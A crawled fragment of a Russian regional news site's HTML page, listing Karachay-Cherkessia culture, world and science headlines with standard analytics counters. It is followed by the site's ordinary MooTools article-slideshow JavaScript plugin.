            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1010-8.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Маршрут трассы протяженностью&nbsp;2700&nbsp;метров и шириной около&nbsp;трех метров. При строительс</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">01-11-2025 06:35</div>
            <p><a href="/news/culture/12828"  class="mar10" id="12828"  rel="pop" title="Съемки триллера Юрия Быкова «Вершина» проходят на курорте Архыз">Съемки триллера Юрия Быкова «Вершина» проходят на курорте Архыз</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/0111-15.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Съемочная группа нового фильма Юрия Быкова&nbsp;«Вершина»&nbsp;приступила к работе на горнолыжном ку</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-10-2025 07:26</div>
            <p><a href="/news/culture/12821"  class="mar10" id="12821"  rel="pop" title="В Картинной галереи КЧР открываются выставки ">В Картинной галереи КЧР открываются выставки </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-29_20-33-15.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Картинной&nbsp; галереи&nbsp; начинают работу выставки, посвящённые важным страницам нашей истории</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2025 06:27</div>
            <p><a href="/news/culture/12817"  class="mar10" id="12817"  rel="pop" title="В Архызе завершилась конференция «Технологии и практика цифровой трансформации троп природных парков»">В Архызе завершилась конференция «Технологии и практика цифровой трансформации троп природных парков»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2910-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Архызе завершилась конференция «Технологии и практика цифровой трансформации троп природных парков</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">29-10-2025 06:14</div>
            <p><a href="/news/culture/12814"  class="mar10" id="12814"  rel="pop" title="Рашида Темрезова провел встречу с муфтием республики">Рашида Темрезова провел встречу с муфтием республики</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/muftiy.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Духовно-нравственное и патриотическое воспитание молодежи, а также укрепление межнационального и меж</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-10-2025 03:47</div>
            <p><a href="/news/culture/12788"  class="mar10" id="12788"  rel="pop" title="Более 1000 молодых людей со всех уголков Карачаево-Черкесии приняли участие в Фестивале сельской молодежи">Более 1000 молодых людей со всех уголков Карачаево-Черкесии приняли участие в Фестивале сельской молодежи</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/festival.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Более 1000 молодых людей со всех уголков Карачаево-Черкесии приняли участие в ставшем традиционным Ф</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:02</div>
            <p><a href="/news/culture/12743"  class="mar10" id="12743"  rel="pop" title="Государственная филармония КЧР стала лауреатом Премии Министерства культуры РФ">Государственная филармония КЧР стала лауреатом Премии Министерства культуры РФ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_06_10_09_34.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Государственная филармония Карачаево-Черкесии стала лауреатом Премии Министерства культуры РФ за вкл</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">08-10-2025 08:21</div>
            <p><a href="/news/science/12749"  class="mar10" id="12749"  rel="pop" title="На Махаре стартовали республиканские соревнования юных краеведов">На Махаре стартовали республиканские соревнования юных краеведов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-10-07_15-02-31.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В горах Карачаевского района на легендарной базе "Махар" стартуют XXXIII республиканские соревновани</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">18-09-2025 06:33</div>
            <p><a href="/news/science/12686"  class="mar10" id="12686"  rel="pop" title="Врачи Карачаево-Черкесии и НМИЦ им. В.А. Алмазова налаживают сотрудничество ">Врачи Карачаево-Черкесии и НМИЦ им. В.А. Алмазова налаживают сотрудничество </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_17_09_22_33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В рамках рабочей поездки в Санкт-Петербург делегация из Карачаево-Черкесии встретилась с ген</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-09-2025 07:36</div>
            <p><a href="/news/science/12680"  class="mar10" id="12680"  rel="pop" title="Конференция «Обо всем, что нужно для развития туризма» пройдет в КЧР">Конференция «Обо всем, что нужно для развития туризма» пройдет в КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_10_13_56_52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Конференция «Обо всем, что нужно для развития туризма» состоится 17 сентября на базе 7Peaks Family R</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:08</div>
            <p><a href="/news/science/12657"  class="mar10" id="12657"  rel="pop" title="Команда юных экологов из КЧР - призер первого этапа III Всероссийского Детского Экологического Форума">Команда юных экологов из КЧР - призер первого этапа III Всероссийского Детского Экологического Форума</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_08_11_26_05_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Команда юных экологов из Карачаево-Черкесии стала призером первого&nbsp;этапа&nbsp;III Всероссийског</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/mod_lofarticlesslideshow/jscript.js
body_size: 3221
content:
/**
 * @version   $Id:  $Revision
 * @package   mootool
 * @subpackage  lofslidernews
 * @copyright Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license   This plugin is dual-licensed under the GNU General Public License and the MIT License 
 */
if( typeof(jQuery) != 'undefined' ){
	jQuery.noConflict();
}
 
 ////
if( typeof(LofArticleSlideshow) == 'undefined' ){
  var LofArticleSlideshow = new Class( {
    initialize:function( _lofmain, options ){
      this.setting = Object.append({
        autoStart     	: true,
        descStyle       : 'sliding',
        mainItemSelector: 'div.lof-main-item',
        navSelector     : 'li' ,
        navigatorEvent  : 'click',
        interval        :  2000,
        auto          	: false,
        navItemsDisplay : 3,
        startItem     	: 0,
        navItemHeight   : 100,
        navItemWidth    : 310,
		descOpacity:1
      }, options || {} );
      this.descriptions = [];
      var eMain      = _lofmain.getElement('.lof-main-wapper');
      var eNavigator = _lofmain.getElement('.lof-navigator-outer .lof-navigator');
      var eNavOuter  = _lofmain.getElement('.lof-navigator-outer');   
      this.currentNo  = 0;
      this.nextNo     = null;
      this.previousNo = null;
      this.fxItems  = []; 
      this.minSize  = 0;
      this.onClick = false;
      if((eMain)!=null){
        this.slides    = eMain.getElements( this.setting.mainItemSelector );
        this.maxWidth  = eMain.getStyle('width').toInt();
        this.maxHeight = eMain.getStyle('height').toInt();
        this.styleMode = this.__getStyleMode();  
        var fx = Object.append({waiting:false, onComplete:function(){ this.onClick=false;   this.slides.setStyle("z-index",0), this.slides[this.currentNo].setStyle("z-index",3); }.bind(this) }, this.setting.fxObject );
        this.slides.each( function(item, index) { 
          item.setStyles( eval('({"'+this.styleMode[0]+'": index * this.maxSize,"'+this.styleMode[1]+'":Math.abs(this.maxSize),"display" : "block"})') );   
          this.fxItems[index] = new Fx.Morph( item,  fx );
		  if( item.getElement(".lof-description") ) {
				this.descriptions[index] = new Fx.Morph(item.getElement(".lof-description"));
				if(index!=0 && (this.descriptions[index])!=null ){
					this.descriptions[index].start({"opacity":0});
				}
			}
				
        }.bind(this) );
        if( this.styleMode[0] == 'opacity' || this.styleMode[0] =='z-index' ){
          this.slides[0].setStyle(this.styleMode[0],'1');
        }
        eMain.addEvents( { 'mouseenter' : this.stop.bind(this),
                     'mouseleave' :function(e){ 
                    if(  this.setting.auto ){
                    this.play( this.setting.interval,'next', true );
                  } }.bind(this) } );
      }
	  
	  if(( _lofmain.getElement(".lof-startstop"))!=null ) {
					_lofmain.getElement(".lof-startstop").addEvent('click', function(){
						if( _lofmain.getElement(".lof-startstop div").hasClass("lof-stop") ){
							this.setting.auto =true;
							this.play( this.setting.interval,'next', true );
							 _lofmain.getElement(".lof-startstop div").removeClass("lof-stop").addClass("lof-start");
						}else {
							this.setting.auto =false;
							this.stop();
							 _lofmain.getElement(".lof-startstop div").removeClass("lof-start").addClass("lof-stop");	
						}
					}.bind(this) );
				} 
         if(  this.setting.auto ){
        	///  this.registerMousewheelHandler( eNavigator ); // allow to use the srcoll
         }
		 // if( this.setting.autoStart ){
			 this.start( this.setting.autoStart, _lofmain );
		// }
		 
      if((eNavigator)!=null && (eNavOuter)!=null ){
        var modes = {
          horizontal : ['margin-left', 'width', 'height', 'navItemWidth', 'navItemHeight'],
          vertical   : ['top', 'height', 'width', 'navItemHeight', 'navItemWidth']
        }
        var mode = ( this.setting.navPos == 'bottom' || this.setting.navPos == 'top' )?'horizontal' : 'vertical'; 
    
        this.navigatorItems = eNavigator.getElements( this.setting.navSelector );
        if( this.setting.navItemsDisplay > this.navigatorItems.length ){
          this.setting.navItemsDisplay = this.navigatorItems.length;  
        }
        
        if((_lofmain.getElement(".lof-bullets"))!=null){
          this.setting.navItemHeight = this.navigatorItems[0].offsetHeight;
          this.setting.navItemWidth  = this.navigatorItems[0].offsetWidth;
        }
        
        this.navigatorSlideSize = this.setting[modes[mode][3]];  
        eNavOuter.setStyle(modes[mode][1], this.setting.navItemsDisplay * this.navigatorSlideSize);
                eNavOuter.setStyle(modes[mode][2], this.setting[modes[mode][4]] );
                
        this.navigatorMode =  modes[mode][0];   
        this.navigatorFx = new Fx.Tween( eNavigator,{transition:Fx.Transitions.Sine.easeInOut,duration:900} );
          
         
        this.navigatorItems.each( function(item,index) {
          item.addEvent( this.setting.navigatorEvent, function(){   
          if( this.onClick ) return ;
            this.jumping( index, true );
            this.setNavActive( index, item ); 
          }.bind(this) ); 
  
            item.setStyles( { 'height' : this.setting.navItemHeight,
                        'width'  : this.setting.navItemWidth} );    
        }.bind(this) );
        // set default setting
        this.currentNo=this.setting.startItem.toInt()>this.slides.length?this.slides.length:this.setting.startItem.toInt();
        this.setNavActive( this.currentNo );
        this.slides.setStyle(this.styleMode[0] ,this.maxSize ).setStyle("z-index",0);
        this.slides[this.currentNo].setStyle(this.styleMode[0] ,this.minSize ).setStyle("z-index",3);
      }
    },
    navivationAnimate:function( currentIndex ) { 
      if (currentIndex <= this.setting.startItem 
        || currentIndex - this.setting.startItem >= this.setting.navItemsDisplay-1) {
          this.setting.startItem = currentIndex - this.setting.navItemsDisplay+2;
          if (this.setting.startItem < 0) this.setting.startItem = 0;
          if (this.setting.startItem >this.slides.length-this.setting.navItemsDisplay) {
            this.setting.startItem = this.slides.length-this.setting.navItemsDisplay;
          }
      }   
      this.navigatorFx.cancel().start( this.navigatorMode,-this.setting.startItem*this.navigatorSlideSize );  
    },
    setNavActive:function( index, item ){
      if((this.navigatorItems)!=null && ( this.navigatorItems[index] )!=null ){ 
        this.navigatorItems.removeClass('active');
        this.navigatorItems[index].addClass('active');  
        this.navivationAnimate( this.currentNo ); 
      }
    },
    __getStyleMode:function(){
      switch( this.setting.direction ){
        case 'opacity': this.maxSize=0; this.minSize=1; return ['opacity','opacity'];
        case 'replace': this.maxSize=0; this.minSize=1; return ['display','display'];
        case 'vrup':    this.maxSize=this.maxHeight;    return ['top','height'];
        case 'vrdown':  this.maxSize=-this.maxHeight;   return ['top','height'];
        case 'hrright': this.maxSize=-this.maxWidth;    return ['left','width'];
        case 'hrleft':
        default: this.maxSize=this.maxWidth; return ['left','width'];
      }
    },
    registerMousewheelHandler:function( element ){ 
      element.addEvents({
        'wheelup': function(e) {
          
          e = new Event(e).cancel(); 
            this.previous(true);
        }.bind(this),
       
        'wheeldown': function(e) {
          e = new Event(e).cancel();
        
          this.next(true);
        }.bind(this)
      } );
    },
    registerButtonsControl:function( eventHandler, objects, isHover ){
      if((objects)!=null && this.slides.length > 1 ){
        for( var action in objects ){ 
          if((this[action.toString()])!=null  && (objects[action])!=null ){
            objects[action].addEvent( eventHandler, this[action.toString()].bind(this, true) );
          }
        }
      }
      return this;  
    },
    start:function( isStart, _lofmain ){
      this.setting.auto = isStart;
      // if use the preload image.
	 var obj =  _lofmain.getElement('.preload');
 
      if( obj ) {
        this.preloadImages(  obj );
      } else {
        if( this.setting.auto && this.slides.length > 1 ){
            this.play( this.setting.interval,'next', true );} 
      }
	  
		 if(( _lofmain.getElement(".lof-startstop") )!=null ) {
				if( this.setting.auto ){
					_lofmain.getElement(".lof-startstop div").addClass("lof-start");	
				} else {
					_lofmain.getElement(".lof-startstop div").addClass("lof-stop");		
				}
		}
			
    },
    onComplete:function( obj ){  
      (function(){                                
        obj.fade('out');    
      }).delay(500);
      if( this.setting.auto && this.slides.length > 1 ){
        this.play( this.setting.interval,'next', true );} 
      
    },
    preloadImages:function( obj ){  
      var loaded=[];
      var counter=0;
      var self = this;
      var _length = this.slides.getElements('img').length;
      this.timer = setInterval( function(){
        if(counter >= _length) {   
            clearInterval(self.timer);
            self.onComplete( obj );
            return true;
        } 
      }, 200);
      this.slides.getElements('img').each( function(img, index){
        image = new Image();
        image.src=img.src;
        if( !image.complete ){          
          image.onload =function(){
            counter++;
          }
          image.onerror =function(){ 
            counter++;
          }
        }else {
          counter++;
        }
      } );
    },
    onProcessing:function( manual, start, end ){  
      this.onClick = true;
      this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
      this.nextNo   = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);       
      return this;
    },
    finishFx:function( manual, currentNo ){
      if( manual ) this.stop();
      if( manual && this.setting.auto ){  
        this.play( this.setting.interval,'next', true );
      }   
      this.setNavActive( this.currentNo );  
	  if( (this.descriptions[currentNo])!=null && (this.descriptions[currentNo].start)!=null){
			for( i = 0; i < this.descriptions.length;i++ ){
				this.descriptions[i].start({"opacity":0});
			} 
			this.descriptions[currentNo].cancel().start({"opacity":this.setting.descOpacity});
		}
		
    },
    getObjectDirection:function( start, end ){
      return eval("({'"+this.styleMode[0]+"':["+start+", "+end+"]})");  
    },
    fxStart:function( index, obj ){
      this.fxItems[index].cancel(true, false).start( obj );
      return this;
    },
    jumping:function( no, manual ){
      this.stop();
      if( this.currentNo == no ) return;
      var object = this.onProcessing( null, manual, 0, this.maxSize );
      if( this.currentNo < no  ){
        object.fxStart( no, this.getObjectDirection(this.maxSize , this.minSize) );
        object.fxStart( this.currentNo, this.getObjectDirection(this.minSize,  -this.maxSize) );
      } else {
        object.fxStart( no, this.getObjectDirection(-this.maxSize , this.minSize) );
        object.fxStart( this.currentNo, this.getObjectDirection(this.minSize,  this.maxSize) ); 
      }
      object.finishFx( manual, no );  
      this.currentNo  = no;
    },
    next:function( manual , item){
      if( this.onClick ) return ;
      this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length); 
      this.onProcessing( item, manual, 0, this.maxSize )
        .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ,this.minSize) )
        .fxStart( this.previousNo, this.getObjectDirection(this.minSize, -this.maxSize) )
        .finishFx( manual,this.currentNo );
    },
    previous:function( manual, item ){
      if( this.onClick ) return ;
      this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
      this.onProcessing( item, manual, -this.maxWidth, this.minSize )
        .fxStart( this.nextNo, this.getObjectDirection(this.minSize, this.maxSize) )
        .fxStart( this.currentNo,  this.getObjectDirection(-this.maxSize, this.minSize) )
        .finishFx( manual,this.currentNo );      
    },
    play:function( delay, direction, wait ){
      this.stop(); 
      if(!wait){ this[direction](false); }
      this.isRun = this[direction].periodical(delay,this,true);
    },stop:function(){  clearTimeout(this.isRun ); clearInterval(this.isRun); }
  } );
}

